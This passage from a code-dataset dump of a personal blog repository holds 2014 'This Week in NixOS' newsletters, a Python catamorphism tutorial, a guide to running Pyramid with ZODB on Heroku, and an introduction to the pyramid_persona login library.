"alphanum_fraction": 0.7677724957466125,
"avg_line_length": 41.20000076293945,
"blob_id": "0638c2bd14d3ef850556dc05b87f9423277ac3bf",
"content_id": "6dd4191744828b8a0c5f4d9e08226c426e35d512",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 2954,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 70,
"path": "/content/nixos/this-week-2.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "This Week in NixOS, second issue\n================================\n:date: 2014-06-01 21:00\n:slug: this-week-in-nixos-2\n\nWelcome to the second issue of `This Week in NixOS`. Nix is a purely\nfunctional package manager that aims at solving old problems with a\nnew approach, and NixOS is the distribution based on Nix. This is an\noverview of what happened in the development of NixOS and in its\ncommunity this week. A lot of things happen in a lot of places and I\nmight miss some, so if you want to make sure that something is\nmentionned in the next issue, send me an email_!\n\n.. _email: mailto:[email protected]?subject=This%20Week%20in%20NixOS%20Suggestion\n\nNix itself\n----------\n\n``scopedImport`` `was introduced in Nix\n<https://github.com/NixOS/nix/commit/c273c15cb13bb86420dda1e5341a4e19517532b5>`_. It\nenables the definition of package expressions without having to list\nthe dependencies again as function arguments (which is the case for\nevery packages as of now), making the writing of package expressions\n(even) simpler. It isn't used in nixpkgs yet, but I guess we will see\na big commit removing all argument definitions at some point.\n\n\n\nNixpkgs\n-------\n\nAs usual, a lot of packages updates, though I don't think I have seen\nanything huge. I plan on writing some tools to generate an exhaustive\nlist of updates for this section (and at some point, for your\n``nixos-rebuild`` and ``nix-env -u``).\n\nDarwin support has been greatly improved, with `several\n<https://github.com/NixOS/nixpkgs/commit/b09a788e13712f694f12ea1d0fdbf630395effd2>`_\n`major\n<https://github.com/NixOS/nixpkgs/commit/0369769bd9843c7ddaab1f9ba77732337abfaee2>`_\n`bug\n<https://github.com/NixOS/nixpkgs/commit/2e2f42f21509b72e337b456c4986b8ea08a11e18>`_\nfixes.\n\nA lot of progress in the new `pypi2nix\n<https://github.com/NixOS/nixpkgs/pull/1903>`_. I don't think\nwe'll have to wait too long for this new, shiny way to generate nix\nexpressions from python packages.\n\nCommunity\n---------\n\nNixOS now has a new `website <http://nixos.org/>`_. While the old\nwebsite presented all Nix related projects (nix, nixos, hydra, disnix,\netc) on an equal footing, the new website focuses on NixOS to give an\nimmediate overview of its advantages and the dynamism of its\ncommunity. The new website a lot of `feedback and constructive\ncriticism\n<http://comments.gmane.org/gmane.linux.distributions.nixos/13148>`_ on\nthe mailing list.\n\nJoachim Schiele presented the `first preview\n<http://blog.lastlog.de/posts/nix-build-view_using_ncurses/>`_ of\n``nix-build-view``, a graphical frontend for nix-build, to visualize\nparallel execution of downloads and builds. This first preview does\nnot actually display nix build execution: it aims at generating\ndiscussion about what a good tool should be before actually find how\nto integrate with nix. The goal is to create NixOS tools that have the\nsame level of quality as Gentoo tools. This is something I have in\nmind for some time, so I'll keep a close eye on the initiative.\n"
},
{
"alpha_fraction": 0.7164759039878845,
"alphanum_fraction": 0.720359742641449,
"avg_line_length": 36.06060791015625,
"blob_id": "165ad151110781b741a9987fc990dbb5deb659b9",
"content_id": "75725187d5f1d1826535a65f398751b84c64568a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4894,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 132,
"path": "/content/python/cata.md",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "Title: Garçon, there's a catamorphism in my Python\nDate: 2015-11-08 19:00\n\nI've got a little project where I want to build a document from a\ntemplate, and some data that are stored in a JSON (or YAML) file. This\nis pretty straighforward, but I've got an additional requirement: I\nwant to make documents in multiple languages, and I want to specify\nthe various translations of a string in the JSON file itself, like so:\n\n```\n{ \"en\": \"This is a sentence in english\",\n \"fr\": \"Ceci est une phrase en français\"}\n```\n\nThis seems quite easier, so I started coding straight away, and I\narrived to this result:\n\n```python\ndef localize(lang, data):\n if isinstance(data, list): # If this is a list, recurse into the list\n return [localize(lang, x) for x in data]\n if isinstance(data, dict): # If this is a dict, do what we must\n if lang in data:\n return data[lang]\n else: # Otherwise, do nothing\n return data\n return data\n```\n\nCan you see the problem with this? I failed to recurse in the case of\nthe dict. Of course, this is easily fixable: just replace the first\n`return data` with `return {k: localize(lang, v) for (k, v) in\ndata.items()}`. But this is a common mistake, and it stems from the\nfact that we mixed our traversal code, and the actual transformation\nwe wanted to make. Would it be possible to write our code in a way\nwhere no mistakes can be made?\n\n## Complicated words to the rescue!\n\nI've been spending quite some time with haskell lately, and I recently\nlearned about recursion schemes: a generic way to handle recursive\ndata structure. In python, we have a generic way to handle iterative\ndata structure: iterators. They let you handle a list, a tree, or\nanything with elements the same way: with a `for` loop. Recursion\nschemes are the same idea, but for recursive data.\n\nA recursive data type is a type where one value might contain another\nvalue of the same type. For example, a JSON value is recursive,\nbecause it can contain another JSON value (in a list or as the\nattribute of an object).\n\nIn haskell, if a type can contain something (whatever it is), you call\nit a functor, and you give it a function called `fmap`, which execute\na given function on all contained items. Let's implement it for our\nJSON values!\n\n```python\ndef fmap(f, data):\n if isinstance(data, list):\n return [f(x) for x in data]\n if isinstance(data, dict):\n return {k: f(v) for (k, v) in data.items()}\n return data\n```\n\nNow that JSON values have a `fmap` function, we can use it to\nimplement our generic recursive traversal. We want to traverse our\ndata to build a new value along the way: this particular kind of\nrecursion is called a catamorphism. Fear not, it's a rather simple\nimplementation for a complicated word.\n\n```python\ndef cata(f, data):\n # First, we recurse inside all the values in data\n cata_on_f = lambda x: cata(f, x)\n recursed = fmap(cata_on_f, data)\n\n # Then, we apply f to the result\n return f(recursed)\n```\n\nWhen you pass a function `f` to cata, it is called at each level of\nthe recursion, and is passed a copied version of the data where each\ncontained value `x` is replaced with `cata(f, x)`. It means that `f`\ndoesn't have to worry about the recursion, when `f` is called, the\nrecursion has already been done.\n\nFor example, say we want the sum of all the integers in a tree (which\nwe model as a nested list of lists). We need to write a function that\nonly sums one level, since the recursion is done by `cata`. The\nfunction receives either a value that is not a list, and just returns\nit, or a list were values have already been summed.\n\n```python\ndef sum_one_level(data):\n if isinstance(data, list):\n return sum(data)\n return data\n```\n\nNow, we can call `cata(sum_one_level, [[[1, 2], [3]], [4]])`, and the\nresult is `10`.\n\n## Back to the localization\n\nSo, we now have a `cata` function that does the recursion for us, and\ndoes it well. To recreate our localization function, we need to define\na function that only localizes one level. It takes a JSON value, and\nlocalize it (but without any recursion, since the recursion is handled\nby `cata`).\n\n```python\ndef localize_one_level(lang, data):\n if isinstance(data, dict) and lang in data:\n return data[lang]\n return data\n```\n\nWe can then define our new `localize` using this function.\n\n```python\ndef localize2(lang, data):\n localize_one_level_on_lang = lambda x: localize_one_level(lang, x)\n return cata(localize_one_level_on_lang, data)\n```\n\nHere we go! I've defined a function to recurse into JSON data in a\ngeneric way, and I'll never have to write a recursive function for\nJSON data ever again. I'll just need to define functions that work on\none level, and that's it. And I can do that for any other recursive\ndata type: I'll just need to create another `fmap` implementation for\nthem.\n"
},
{
"alpha_fraction": 0.6368159055709839,
"alphanum_fraction": 0.6724709868431091,
"avg_line_length": 42.07143020629883,
"blob_id": "94e45e5f0fedc2246dc3dbe382e6afb07ede8c60",
"content_id": "1b0c7aa0286fd5397684b3db63e600244b8e7aec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1206,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 28,
"path": "/content/python/europython-2015-haskell.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "=====================================================================\n Through the lens of Haskell: exploring new ideas for library design\n=====================================================================\n\n:date: 2015-10-15 12:00\n:tags: python, haskell\n\nAt EuroPython 2014, there was a talk about `\"What Python can learn\nfrom Haskell\"`_, which was very interesting, and seems to have\nsparkled the `PEP 484`_ (type annotations in python 3.5). This shows\nonce more that sharing between languages can result in improvements\nfor everybody involved.\n\n.. _`\"What Python can learn from Haskell\"`: https://youtube.com/watch?v=eVChXmNjV7o\n.. _`PEP 484`: https://www.python.org/dev/peps/pep-0484/\n\nIn this talk, we take another look at Haskell. However, rather than\nlooking at the language itself, we'll look at how the community finds\nideas for tools and libraries by exploring the \"design space\"\n\nI gave this talk at EuroPython 2015. The quality of the video is not\nvery good (my blue-coloring vga output doesn't help), so here is a\nlink to `the slides`__.\n\n.. __: https://docs.google.com/presentation/d/1Joj0ng6slcKCaDXytvUCxfhrW9H26uXxdPtOJHD_Zd8/edit?usp=sharing\n\n.. youtube:: 22lmEdB9QyU\n :align: center\n"
},
{
"alpha_fraction": 0.7129735946655273,
"alphanum_fraction": 0.7428243160247803,
"avg_line_length": 36.869564056396484,
"blob_id": "ed37ce406188cac558c4ba0302ff7dde4a7ed8cb",
"content_id": "bc105edaf80314c3f61d1502143580e44097328a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1742,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 46,
"path": "/content/nixos/this-week-3.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "This Week in NixOS, third issue\n===============================\n:date: 2014-06-08 21:00\n:slug: this-week-in-nixos-3\n\nWelcome to the third issue of `This Week in NixOS`. Nix is a purely\nfunctional package manager that aims at solving old problems with a\nnew approach, and NixOS is the distribution based on Nix. This is an\noverview of what happened in the development of NixOS and in its\ncommunity this week. A lot of things happen in a lot of places and I\nmight miss some, so if you want to make sure that something is\nmentionned in the next issue, send me an email_!\n\n.. _email: mailto:[email protected]?subject=This%20Week%20in%20NixOS%20Suggestion\n\nNix itself\n----------\n\nNothing new in Nix. However, emacs users will be happy to know that\n`the nix-mode has been added to melpa\n<http://melpa.milkbox.net/#/nix-mode>`_.\n\nNixpkgs\n-------\n\nA change in `openssl\n<https://github.com/NixOS/nixpkgs/commit/15f092d7a7088ef1fadb059f305685da045fd979>`_\nled to a full recompilation of nixpkgs, which hammered the hydra build\nmachines for a few days. This sparkled a `discussion on the mailing\nlist <http://comments.gmane.org/gmane.linux.distributions.nixos/13216>`_\non the best way to handle security updates quickly.\n\nCommunity\n---------\n\nThe new NixOS website gets a wonderful `packages search page <http://nixos.org/nixos/packages.html>`_.\n\nA call for help\n---------------\n\nThis week's issue is quite short. My sources include watching the git\nlogs, the mailing list, and asking on IRC at the last minute. This\nmeans there probably are many interesting things that I\nmissed. Therefore, if you are a NixOS contributor and do or see\nsomething interesting, please send me an `email`_ or ping me on IRC\n(I'm madjar) to make sure no good deed stays unpublished.\n"
},
{
"alpha_fraction": 0.7014167308807373,
"alphanum_fraction": 0.70662921667099,
"avg_line_length": 31.111587524414062,
"blob_id": "2cc78ed636b574806788edffa902056e9b3b186d",
"content_id": "2ecf682a13c232ea37391f58c5da00907ff2144c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 7482,
"license_type": "no_license",
"max_line_length": 251,
"num_lines": 233,
"path": "/content/python/pyramid-zodb-heroku.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "Using ZODB with Pyramid on Heroku\n=================================\n\n:tags: zodb, pyramid, heroku, python\n:status: draft\n\nI recently discovered zodb_ through a `post by Chris McDonough`_.\nIt's a nice object database that add persistence to normal python\nobjects. It works quite well with the traversal mode of pyramid. I\nwon't show here how it works or how to use it with pyramid : there\nalready is an excellent tutorial_ in the pyramid documentation.\n\n.. _`post by Chris McDonough` : http://plope.com/Members/chrism/why_i_like_zodb\n.. _zodb : http://zodb.org/\n.. _tutorial : http://docs.pylonsproject.org/projects/pyramid/en/1.3-branch/tutorials/wiki/index.html\n\nIn this post, I'll show how to make it work on Heroku, which, at the\ntime I started this, was far from trivial. In the process of making\nthis post, I patched RelStorage_ to provide an extension to zodburi_,\nthus allowing the use of a postgresql uri in pyramid's config file for\nzodb, .\n\n.. _zodburi : https://github.com/Pylons/zodburi\n.. _RelStorage : http://pypi.python.org/pypi/RelStorage\n\nPreliminaries\n-------------\nFirst of all, let's create a basic project to work with :\n\n.. code-block:: sh\n\n $ virtualenv -ppython2 venv\n $ source venv/bin/activate\n $ pip install pyramid\n $ pcreate -t zodb herokuproject\n $ cd herokuproject\n $ python setup.py develop\n\nThen, we follow the step 0, 1, 2 and 3 of the cookbook_ to have a basic\nheroku setup. Here are the raw commands. You should take a look at the\ncookbook_ if you never done this.\n\n.. code-block:: sh\n\n $ pip freeze | grep -v herokuproject > requirements.txt\n $ echo \"web: ./run\" > Procfile\n $ cat > run << EOF\n #!/bin/bash\n python setup.py develop\n python runapp.py\n EOF\n $ chmod +x run\n $ cat > runapp.py << EOF\n import os\n \n from paste.deploy import loadapp\n from waitress import serve\n \n if __name__ == \"__main__\":\n port = int(os.environ.get(\"PORT\", 5000))\n app = loadapp('config:production.ini', relative_to='.')\n \n serve(app, host='0.0.0.0', port=port)\n EOF\n $ wget -O .gitignore https://raw.github.com/github/gitignore/master/Python.gitignore\n $ git init\n $ git add .\n $ git commit -m \"initial commit\"\n $ heroku create --stack cedar\n\n.. _cookbook : http://docs.pylonsproject.org/projects/pyramid_cookbook/en/latest/deployment/heroku.html\n\n.. note::\n You may wonder what that ugly ``grep`` is doing in the ``pip\n freeze`` command. It is needed because ``pip freeze`` lists all the\n packages installed, including ``herokuproject`` himself. That's why\n we need to remove it from the listing, otherwise pip would try to\n install it from pypi during the setup process, and would fail.\n\n\nConfiguring the database\n------------------------\n\nWe now have a project with a basic setup to deploy to heroku. All we\nhave to do is configure the backend for zodb. We will use RelStorage_,\nwhich provide a Postgres backend for zodb, and connect to the postgres\ndatabase provided by heroku.\n\nEnable the database at heroku\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n\nFirst let's tell heroku we want a database. For that, we will need a\nverified heroku account. This means you'll have to give your credit\ncard number to them. They won't bill you if you don't use non free\nfeatures, so this won't be a problem. We'll use a `dev plan`_.\n\n.. _dev plan : https://devcenter.heroku.com/articles/heroku-postgres-dev-plan\n\n.. code-block:: sh\n\n $ heroku addons:add heroku-postgresql:dev\n\nLook at the name given to your database (mine is\n``HEROKU_POSTGRESQL_CRIMSON``), and make it the default database\n(available as ``DATABASE_URL`` using\nthe pg:promote command.\n\n.. code-block:: sh\n\n $ heroku pg:promote HEROKU_POSTGRESQL_CRIMSON # Replace this with yours\n\nInstalling the dependencies\n~~~~~~~~~~~~~~~~~~~~~~~~~~~\n\nWe'll need the postgres support in RelStorage, so let's add it to our\n``setup.py``. This will install all we need (psycopg2 and zodburi).\n\n.. code-block:: python\n\n requires = [\n 'pyramid',\n 'pyramid_zodbconn',\n 'pyramid_tm',\n 'pyramid_debugtoolbar',\n 'ZODB3',\n 'waitress',\n 'relstorage[postgresql]', # <--- add this line\n ]\n\nThen, we install the new dependencies :\n\n.. code-block:: sh\n\n $ python setup.py develop\n\nConfiguring the app\n~~~~~~~~~~~~~~~~~~~\n\nThe tricky part is that heroku provides us the database as an\nenvironment variable (``DATABASE_URL``), so we must add a little bit\nof code to the application setup for this to work. But first, let's\nmodify the ``production.ini`` file. Replace the line\n\n.. code-block:: ini\n\n zodbconn.uri = file://%(here)s/Data.fs?connection_cache_size=20000\n\nwith the line \n\n.. code-block:: ini\n\n zodbconn.args = ?connection_cache_size=20000\n\nThen, add add this in to the beginning of the main function in\n``herokuproject/__init__.py`` :\n\n.. code-block:: python\n\n if 'DATABASE_URL' in os.environ:\n settings['zodbconn.uri'] = os.environ['DATABASE_URL'] + settings['zodbconn.args']\n\nAlso add ``import os`` at the beginning of that same file.\n\nThis will make your app construct the zodb uri at startup using the\ndatabase provided by heroku and the arguments provided in the\nconfiguration file. This way, any command can be run on heroku,\nincluding ``pshell``.\n\nDeploying\n---------\n\nWe're nearly good. Let's update our requirements.txt and commit all\nthis.\n\n\n.. code-block:: sh\n\n $ pip freeze | grep -v herokuproject > requirements.txt\n $ git commit -a -m \"added zodb support for heroku\"\n\n.. note::\n The ``pip freeze`` command might send a warning looking like \"*Error when trying to get requirement for VCS system Command /usr/bin/git config remote.origin.url failed with error code 1 in /somepath/herokuproject, falling back to uneditable format*\n *Could not determine repository location of /somepath/herokuproject*\".\n This is because we use git and pip is unable to determine what the\n public address of the repository is. This is not a problem, as we\n don't want it to add herokuproject to the requirements.txt\n file. You can safely ignore this warning.\n\nAll should be good, so I direct you back to the cookbook_ to\ndeploy. In short, you can run :\n\n.. code-block:: sh\n\n $ git push heroku master\n $ heroku scale web=1\n\n\nBONUS : Using the database from your computer\n---------------------------------------------\n\nAt some point, you might want to manipulate the database directly. You\ncould use the ``heroku run`` command to run a pshell on the server,\nbut that's not necessary, and that could be billed if you take too\nmuch time. Instead, you can connect to the database from your\ncomputer.\n\nFor that, run ``heroku config``, and look for the ``DATABASE_URL``\nvariable, which looks like\n``postgres://something:[email protected]:12345/somedb``. Copy\nthat variable, and set it as an environment variable locally by\nrunning\n\n.. code-block:: sh\n\n $ export DATABASE_URL=postgres://something:[email protected]:12345/somedb\n\nNow you can run ``pshell production.ini`` and do whatever you want with\nthe database.\n\nConclusion\n----------\n\nThere, you have a working deployment on heroku of pyramid configured\nto use zodb. These instructions are for a new project, but they can easily\nbe adapted for an existing project.\n\nThe main point of this post, which is the modification in\n``__init.py__`` could easily be adapted to configure sqlalchemy for\nheroku.\n\nI hope this was helpful. If you have any comment to make about this,\nplease do so. If nobody objects this method, I'll update the cookbook\nwith the interesting part of this post.\n"
},
{
"alpha_fraction": 0.7152155041694641,
"alphanum_fraction": 0.7224274277687073,
"avg_line_length": 33.04191589355469,
"blob_id": "5ad07de3ec0fe0a51bf90e36ea2f75fab9993a1c",
"content_id": "ea31bd7f465191364dee6ef2fe1a4be662a734f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 5685,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 167,
"path": "/content/python/pyramid-persona.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "Quick authentication on pyramid with persona\n============================================\n:date: 2012-09-01 15:30\n:tags: pyramid, persona, python\n\nA few days ago, the first beta of persona_ was released, and I thought\nit would be nice to try it as a authentication mechanism in my next\nproject. For the pyramid framework, the persona documentation pointed\nto this blog post : `Painless Authentication with Pyramid and\nBrowserID`_, which describes how to use `pyramid_whoauth` with\n`repoze.who.plugins.browserid` to use persona in pyramid.\n\nSadly, this method only provides a special 403 page with a\nlogin button, and no obvious way to put a login button on another\npage. A quick look at the internals revealed it wouldn't be easy to do\nso, as most of the work is done inside a wsgi application. To have a\nlogin button, I would have to rewrite the generation of the javascript\nthat communicates with the persona api, and probably most of the\nlogin code in order to keep the csrf verification.\n\n.. _persona: https://login.persona.org/\n.. _`Painless Authentication with Pyramid and BrowserID`: http://www.rfk.id.au/blog/entry/painless-auth-pyramid-browserid/\n\nSo, instead of re-implementing half of it and try to plugin it with\nexisting implementation, I decided to rewrite it from scratch, and I\nthough it would be nice to release it as a library. It's called\n`pyramid_persona`_, and it's available on pypi_. The README should\nexplain how to use it, but here is a more visual demonstration.\n\n.. _`pyramid_persona`: https://github.com/madjar/pyramid_persona\n.. _pypi: http://pypi.python.org/pypi/pyramid_persona\n\nThe forbidden view\n------------------\n\nFirst, let's show how to have it handle authentication and give us a nice\nforbidden view. Let's take a small application with a view that says\nhello if we are logged in, and returns a 403 otherwise.\n\n.. code-block:: python\n\n from waitress import serve\n from pyramid.config import Configurator\n from pyramid.response import Response\n from pyramid.security import authenticated_userid\n from pyramid.exceptions import Forbidden\n\n def hello_world(request):\n\tuserid = authenticated_userid(request)\n\tif userid is None:\n\t raise Forbidden()\n\treturn Response('Hello %s!' % (userid,)) \n\n\n if __name__ == '__main__':\n\tconfig = Configurator()\n\tconfig.add_route('hello', '/')\n\tconfig.add_view(hello_world, route_name='hello')\n\tapp = config.make_wsgi_app()\n\tserve(app, host='0.0.0.0')\n\nOf course, all we get is an error message:\n\n.. image:: /images/pyramid-persona/basic.png\n :alt: Basic persona 403 page\n\nLet's include `pyramid_persona` and add some settings. The secret is\nused to sign the cookies, and the audience is a security feature of\npersona, to prevent an attacker from logging into your website using\nthe login process from another website.\n\n.. code-block:: python\n\n settings = {\n 'persona.secret': 'some secret',\n 'persona.audiences': 'http://localhost:8080'\n }\n config = Configurator(settings=settings)\n config.include('pyramid_persona')\n\nWe now have a login button on the forbidden page, and the login\nprocess works as expected.\n\n.. image:: /images/pyramid-persona/forbidden.png\n :alt: Pyramid_persona's 403 page\n\nClicking on the login button opens the persona login form (in french\nfor me, because I'm french).\n\n.. image:: /images/pyramid-persona/persona.png\n :alt: Persona's login popup\n\nOnce it's done, we are logged in, the page is reloaded, and everything\nworks as expected.\n\n.. image:: /images/pyramid-persona/logged_in.png\n :alt: Logged-in page\n\nA login button\n--------------\n\nWe just got a nice, nearly free login system. It would be even nicer\nto have login buttons on arbitrary pages.\n\nThat won't be hard. There are some html involved, so let us create a\ntemplate for this one. We change the view and the configuration a\nlittle :\n\n.. code-block:: python\n\n def hello_world(request):\n\tuserid = authenticated_userid(request)\n\treturn {'user': userid}\n\n # ...\n\n\tsettings = {\n\t 'persona.secret': 'some secret',\n\t 'persona.audiences': 'http://localhost:8080',\n\t 'mako.directories': '.', # Where to find the template file\n\t}\n\n # ...\n\n config.add_view(hello_world, route_name='hello', renderer='hello.mako')\n\nAnd we create a `hello.mako` file in the same directory :\n\n.. code-block:: html\n\n <html>\n <head>\n\t<script type=\"text/javascript\" src=\"//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js\"></script>\n\t<script src=\"https://login.persona.org/include.js\" type=\"text/javascript\"></script>\n\t<script type=\"text/javascript\">${request.persona_js}</script>\n </head>\n <body>\n <h1>Persona test page</h1>\n Hello ${user}\n ${request.persona_button}\n </body>\n </html>\n\nWe need to include the persona api, jquery, and add a little bit of\njavascript needed to make persona work (it is provided by\n`request.persona_js`). We use `request.persona_button` which provides\na simple login/logout button depending on whether the user is logged\nin. Here is the result :\n\n.. image:: /images/pyramid-persona/button_out.png\n :alt: Page with login button\n.. image:: /images/pyramid-persona/button_in.png\n :alt: Page with logout button\n\nThe button can of course be customized, as can the javascript if you\nwant to more than just reload the page on login. For more on this,\nlook at the README.\n\nConclusion\n----------\n\n`pyramid_persona` provides a quick to setup authentication method,\nthat can be customized to grow with your app. It is available on\npypi_, so it's pip installable. You can check the readme and the\nsource on github_. Of course, issue reports and suggestions are welcome.\n\n.. _github: https://github.com/madjar/pyramid_persona\n"
},
{
"alpha_fraction": 0.7214996218681335,
"alphanum_fraction": 0.7586075067520142,
"avg_line_length": 41.16128921508789,
"blob_id": "26255474e1f0e86646c0c89300c994742fc921fa",
"content_id": "df7c09dbaa9c786ab9c7532c3dd220e74a5c17f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 2614,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 62,
"path": "/content/nixos/this-week-4.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "This couple of weeks in NixOS\n=============================\n:date: 2014-06-22 21:00\n:slug: this-week-in-nixos-4\n\nWelcome to a new issue of `This Week in NixOS`. Nix is a purely\nfunctional package manager that aims at solving old problems with a\nnew approach, and NixOS is the distribution based on Nix. This is an\noverview of what happened in the development of NixOS and in its\ncommunity this week. A lot of things happen in a lot of places and I\nmight miss some, so if you want to make sure that something is\nmentionned in the next issue, send me an email_!\n\n.. _email: mailto:[email protected]?subject=This%20Week%20in%20NixOS%20Suggestion\n\nNix, the package manager\n------------------------\n\nNix gets its usual share of fixes, but nothing groundbreaking, it seems.\n\nNixpkgs, the package compilation\n--------------------------------\n\nThe last two weeks have been busy for nixpkgs. I only skipped a week,\nand have 4 times as much commits as usual to review. That is good\nnews!\n\nWe have new versions of a lot of things, including `a new kernel\n<https://github.com/NixOS/nixpkgs/commit/8bb2313915dcf5dff9cf2fcf5b0acaee6adf30bd>`_.\n\nIt is now possible to activate unfree packages `based on a predicate\n<https://github.com/NixOS/nixpkgs/commit/a076a60735bb8598571978a40aab4d65be265c2f>`_,\nwhich makes it possible to cherry-pick unfree packages.\n\nA `stdenv update\n<https://github.com/NixOS/nixpkgs/commit/1b78ca58bccd564350b52d00471399305e4eab23>`_\ntriggered a full rebuild. It included a gcc update, a pkgconfig\nupdate, and the merge of the grsecurity branch. Changes to stdenv are\nusually bundled together in order to reduce the number of rebuilds\nnecessary.\n\nSecurity updates trigger massive rebuilds, and Hydra only update a\nchannel once the rebuild is over. Thus a security update can take a\nfew days to reach your machine. However, if you need the update right\nnow, you can replace runtime dependencies of the packages installed on\nyour system. `This is documented on the wiki\n<https://nixos.org/wiki/Security_Updates>`_.\n\n\nThe community\n-------------\n\nFonts on linux have always been a thing to configure. `A wiki page\n<https://nixos.org/wiki/Fonts>`_ explains how to configure them in\nNixOS. As for me, I still haven't found the right configuration (those\npesky Outlook emails still are ugly), but I'll keep searching!\n\nNix provides way to customize a package by changing parts of the\nderivation, but only the default expression is built by Hydra and has\na binary package. The `mailing list discuss\n<http://comments.gmane.org/gmane.linux.distributions.nixos/13274>`_ on\nmaking Hydra build all the variants of a package.\n"
},
{
"alpha_fraction": 0.7459723949432373,
"alphanum_fraction": 0.7684119939804077,
"avg_line_length": 45.3466682434082,
"blob_id": "da50bfa7ab6226337749637ee20068cbf6433572",
"content_id": "6af18ca30680f5c59be32e321ca3388c5b9526fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 3476,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 75,
"path": "/content/nixos/this-week-5.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "This last few weeks in NixOS\n============================\n:date: 2014-07-14 17:30\n:slug: this-week-in-nixos-5\n\n\nWelcome to a new issue of `This Week in NixOS`. Nix is a purely\nfunctional package manager that aims at solving old problems with a\nnew approach, and NixOS is the distribution based on Nix. This is an\noverview of what happened in the development of NixOS and in its\ncommunity this week. A lot of things happen in a lot of places and I\nmight miss some, so if you want to make sure that something is\nmentionned in the next issue, send me an email_!\n\n.. _email: mailto:[email protected]?subject=This%20Week%20in%20NixOS%20Suggestion\n\nNixpkgs, the package compilation\n--------------------------------\n\nAs usually, a ton of changes happened in Nixpkgs. I'll cite the new\nexpression `firefox-bin` for the binary distribution of Firefox, which\nfixed a strange session problem I had with the source version of\nFirefox 30.\n\nThe more time I spend trying to follow the changes in Nixpkgs, the\nmore I realize how much we need tools to seen what's happening in\nNixOS. I hope I can discuss this with the fellow NixOS users I meet at\nthe EuroPython next week.\n\nAlexander Kjeldaas has worked on `binary determinism\n<https://github.com/NixOS/nixpkgs/pull/2281>`_ in Nixpkgs. The goal of\nbinary determinism is that the output of package build is always the\nsame, bit for bit. This is not the case currently: there are many\nthings that can result in a different binary. For example, many\nprograms include the build time in the resulting binary. One of main\nadvantage is security: since anybody can get the exact same binary\npackage, anybody can verify that the NixOS binary cache serves the\nright binaries, without any backdoor added. Thanks to Austin Seipp for\nexplaining this to me. You can check `his explaination\n<https://gist.github.com/madjar/545e1a9b6a8f9b7faeb8>`_ for more\ndetails.\n\nA `staging branch has been added to the git repository\n<http://thread.gmane.org/gmane.linux.distributions.nixos/13447>`_. Changes\nthat cause massive rebuilds/redownloads are to be merge into staging,\nand staging will be merge into master every few weeks. That way, Hydra\ncan start all the rebuilds while still building the master channel,\nwhich should avoid the channel freezes caused by Hydra rebuilding the\nworld before updating the channel.\n\n\nThe community\n-------------\n\nOn twitter, `@NixOsTips <https://twitter.com/NixOsTips>`_ tweets\nuseful tips about using Nix and NixOS usage, which can be difficult to\ndiscover in the docs or the wiki. They also tweet articles about\nNixOS, and end up being one of the sources of this newsletter.\n\nOn the mailing list, a discussion about the `rebuild impact factor\n<http://thread.gmane.org/gmane.linux.distributions.nixos/13432>`_ and\nhow to compute it, a thread about `the use of ruby gems in NixOS\n<http://thread.gmane.org/gmane.linux.distributions.nixos/13381>`_\n(it's not pretty for now, and needs some love from someone how knows\nruby packaging well enough), and a `nice trick to avoid needless\ncopying when using nix-shell\n<http://thread.gmane.org/gmane.linux.distributions.nixos/13458/focus=13460>`_.\n\nNixOS is recieving a lot of attention recently, especially from\nHaskell developpers: a `couple\n<http://fuuzetsu.co.uk/blog/posts/2014-06-28-My-experience-with-NixOS.html>`_\n`of\n<http://www.pavelkogan.com/2014/07/09/haskell-development-with-nix/>`_\npeople give feedback on their experience with Nix for development, and\nit's quite positive, with some useful criticism.\n"
},
{
"alpha_fraction": 0.6310592293739319,
"alphanum_fraction": 0.6535009145736694,
"avg_line_length": 30.828571319580078,
"blob_id": "5629a054f361416fc310747879f1e8e1233eaa75",
"content_id": "3898024b1422944c6c384141008407e54a6cf938",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1114,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 35,
"path": "/content/python/pyramid-europython-2013.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
